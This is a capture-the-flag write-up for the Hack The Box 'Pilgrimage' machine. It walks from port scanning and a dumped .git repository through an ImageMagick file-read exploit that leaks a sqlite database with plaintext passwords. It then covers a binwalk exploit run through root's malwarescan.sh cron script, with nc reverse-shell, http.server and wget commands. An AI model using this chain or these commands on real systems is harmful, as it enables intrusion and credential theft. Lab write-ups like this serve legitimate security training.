HTB-Pilgrimage
Enumeration
nmap
lets start with nmap scan.
1
2
3
4
5
6
7
8
9
$ sudo nmap -sS -p- pilgrimage
Starting Nmap 7.92 ( https://nmap.org ) at 2023-06-28 14:43 EDT
Nmap scan report for pilgrimage (10.10.11.219)
Host is up (0.054s latency).
rDNS record for 10.10.11.219: pilgrimage.htb
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
we found 2 services:
the webserver is serving a image resizing service. after uploading the image you will get a download link for the rezised version.
dirbusting
after checking for directories with ffuf we found a git repository.
1
2
3
4
5
6
7
8
9
$ ffuf -w `fzf-wordlist` -u http://pilgrimage/FUZZ
.git/HEAD [Status: 200, Size: 23, Words: 2, Lines: 2, Duration: 42ms]
.hta [Status: 403, Size: 153, Words: 3, Lines: 8, Duration: 42ms]
.htaccess [Status: 403, Size: 153, Words: 3, Lines: 8, Duration: 44ms]
.htpasswd [Status: 403, Size: 153, Words: 3, Lines: 8, Duration: 46ms]
assets [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 39ms]
index.php [Status: 200, Size: 7621, Words: 2051, Lines: 199, Duration: 40ms]
tmp [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 43ms]
we used git-dumper to dump the repo to our machine.
1
$ python3 -m git-dumper http://pilgrimage.htb/.git/HEAD ./git-dump`
the dumped repo contains those files.
1
2
$ ls
assets dashboard.php index.php login.php logout.php magick register.php vendor
imageMagick
one of them is a binary called magick
1
2
3
4
5
6
7
$ ./magick --version
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (7.5)
we checked the version and we found out the webserver is using ImageMagick 7.1.0-49 beta to resize the uploaded images.
a quick search got use an exploit for this version of ImageMagick.
now we are able to read files. the next step was to find interesing files to read. we read more source code of the dumped git repo and got something worth reading with the exploit.
dashboard.php
1
2
3
4
5
6
7
8
9
...
function fetchImages() {
$username = $_SESSION['user'];
$db = new PDO('sqlite:/var/db/pilgrimage');
$stmt = $db->prepare("SELECT * FROM images WHERE username = ?");
$stmt->execute(array($username));
$allImages = $stmt->fetchAll(\PDO::FETCH_ASSOC);
return json_encode($allImages);
...
in the file dashboard.php a connection to a sqlite database is established. with this path: /var/db/pilgrimage
so we generated the malicious image with
`cargo run “/var/db/pilgrimage”
and uploaded the file through the website. after downloading we needed to analyse the image with identify -verbose output.png
you will see a very long hexcode that we saved as a binary file. because sqlite database files are binary files.
we did it with a small python script.
1
2
3
hex_string = <long hex code>
with open("sqlite.db", "wb") as dbf:
dbf.write(bytes.from(hex_string))
after that we could read the database file and found users and passwords.
emily|abigchonkyboi123
vagos|123
asdasd|asdasd
emily@pilgrimage.htb|emily
and emily got us the ssh access.
1
2
emily@pilgrimage:~$ ls
user.txt
first thing after entering the system was grabbing the user flag under the home directory of emily
Privesc
as usual we checked common attack vectors and found a unusual binary. binwalk
we checked the version number and we found that it is in dead vulnerable.
1
2
3
4
5
emily@pilgrimage:/usr/sbin$ /usr/local/bin/binwalk
Binwalk v2.3.2
Craig Heffner, ReFirmLabs
https://github.com/ReFirmLabs/binwalk
we got this exploit but we needed to find a way how root will execute it.
so we monitored the running processes with pspy and a few minutes later this popped up.
1
2
3
4
5
6
7
5333223_eifjlohkmpnqg.jpeg -resize 50% /var/www/pilgrimage.htb/shrunk/649c91959fbb2.jpeg
2023/06/29 06:01:25 CMD: UID=33 PID=58482 | /bin/bash /tmp/.mount_magick89qA8m/AppRun convert /var/www/pilgrimage.htb/tmp/649c91959fada8.35333223_eifjlohkmpnqg.jpeg -resize 50% /var/www/pilgrimage.htb/shrunk/649c91959fbb2.jpeg
2023/06/29 06:01:25 CMD: UID=0 PID=58483 | /bin/bash /usr/sbin/malwarescan.sh
2023/06/29 06:01:25 CMD: UID=0 PID=58486 | /bin/bash /usr/sbin/malwarescan.sh
2023/06/29 06:01:25 CMD: UID=0 PID=58485 | /bin/bash /usr/sbin/malwarescan.sh
2023/06/29 06:01:25 CMD: UID=0 PID=58484 | /bin/bash /usr/sbin/malwarescan.sh
2023/06/29 06:01:25 CMD: UID=0 PID=58487 | /bin/bash /usr/sbin/malwarescan.sh
root is executing a shell script called malwarescan.sh
1
emily@pilgrimage:/usr/sbin$ cat malwarescan.sh
we checked the content and found out it calls binwalk.
1
2
3
4
5
6
7
8
9
10
11
12
13
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
binout="$(/usr/local/bin/binwalk -e "$filename")"
for banned in "${blacklist[@]}"; do
if [[ "$binout" == *"$banned"* ]]; then
/usr/bin/rm "$filename"
break
fi
done
the script is triggered as soon a new file is recognized in the directory: /var/www/pilgrimage.htb/shrunk/
we used the python exploitwith this arguments to create a new malicious image.
1
$ python3 walki.py CVE-2022-44268/image.png 10.10.10.10 4445
don’t forget to start the listener because the image will trigger a reverse shell to our machine.
1
2
$ nc -lvnp 4445
listening on [any] 4445 ...
at last we started a python web server so we could download the image to the vulnerable directory.
1
$ python3 -m http.server 80
download the image with wget
1
$ wget http://10.10.10.10/explout_img.png
and we are root
1
2
3
4
5
6
7
8
9
10
11
12
connect to [10.10.14.155] from (UNKNOWN) [10.10.11.219] 56294
ls
_my.png.extracted
cd /root
ls
authorized_keys
quarantine
reset.sh
root.txt
cat root.txt
e5*********************3bcee6
here is the root flag!
[H4] & [L0]




